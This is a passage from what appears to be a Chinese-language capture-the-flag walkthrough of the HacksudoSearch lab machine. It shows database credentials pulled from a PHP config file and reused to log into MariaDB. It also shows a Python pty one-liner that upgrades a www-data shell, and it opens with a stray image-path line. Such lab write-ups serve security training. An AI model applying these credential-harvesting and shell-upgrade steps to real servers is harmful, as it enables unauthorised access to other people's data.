 error_reporting( ~E_DEPRECATED & ~E_NOTICE );
define('DBHOST', 'localhost');
define('DBUSER', 'hacksudo');
define('DBPASS', 'p@ssword');
define('DBNAME', 'wordpress');
查看`dnconnect.php文件获取
$conn = mysql_connect(DBHOST,DBUSER,DBPASS);
$dbcon = mysql_select_db(DBNAME);
if ( !$conn ) {
die("Connection failed : " . mysql_error());
}
if ( !$dbcon ) {
die("Database Connection failed : " . mysql_error());
}
$ mysql -uhacksudo -pp@ssword
show databases;
exit
Database
information_schema
joomla_db
wordpress
获取一个交互式的界面，方便查看数据库连接时的数据返回
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@HacksudoSearch:/var/www/html/account$ mysql -uhacksudo -pp@ssword
mysql -uhacksudo -pp@ssword
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 43
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>